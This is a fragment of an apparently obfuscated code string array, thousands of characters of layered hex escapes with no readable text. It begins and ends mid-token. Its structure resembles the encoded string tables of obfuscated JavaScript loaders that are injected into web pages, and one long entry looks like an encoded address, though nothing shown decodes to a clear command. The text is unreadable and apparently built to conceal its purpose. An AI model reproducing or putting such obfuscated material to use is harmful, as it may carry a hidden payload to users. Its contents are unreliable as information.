c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x32\x57\x5c\x5c\x5c\x5c\x32\x57\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x31\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x32\x53\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x4b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x50\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x54\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x